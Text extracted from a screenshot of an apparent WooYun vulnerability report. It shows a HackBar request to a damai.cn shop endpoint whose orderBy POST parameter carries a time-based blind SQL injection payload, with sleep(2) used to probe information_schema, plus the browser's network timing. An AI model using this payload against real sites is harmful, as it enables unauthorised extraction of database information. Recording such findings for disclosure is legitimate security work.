 mai.damai.cn/gallery-ajax_get_goods.html
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://mai.damai.cn/gallery-ajax_get_goods.html
Split URL
Execute
Enable Post data Enable Referrer
Post data
orderBy=(case when now()=sysdate() and mid((select count(*) from information_schema.schemata)from 1 for 1)=5 then sleep(2) else 2 end)&cat_id=159&showtype=list&
virtual_cat_id=&brand_id%5B%5D=18
Referrer
http://mai.damai.cn/gallery-159.html
刘若英：[RENEXT] 环保袋
-1+ 加入购物车
收藏 对比
销售价：￥160.00
刘若英：[RENEXT] 环保袋
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 类型 已传输 大小 0 毫秒 80 毫秒 160 毫秒
200 POST gallery-ajax_get_goods.html mai.damai.cn html 0.94 KB 2.15 KB → 175 ms
www.wooyun.org